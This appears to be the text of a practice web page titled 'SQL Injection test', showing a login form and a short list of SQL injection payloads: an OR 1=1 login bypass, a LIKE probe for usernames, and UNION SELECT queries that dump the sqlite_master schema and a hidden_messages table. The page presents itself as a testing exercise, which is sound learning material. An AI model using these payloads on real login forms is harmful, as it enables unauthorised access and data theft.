 SQL Injection test
This website has been created for testing purposes
Username
Username
Password
Password
Submit SQLi
SQL Injections
" OR 1=1 --
" OR username like "%j%" --
" OR 1=1 UNION SELECT tbl_name, name,sql FROM sqlite_master ORDER BY name --
" OR 1=1 UNION SELECT id, message, count(*) FROM hidden_messages --
" OR 1=1 UNION SELECT id, message, count(*) FROM hidden_messages WHERE id=2 --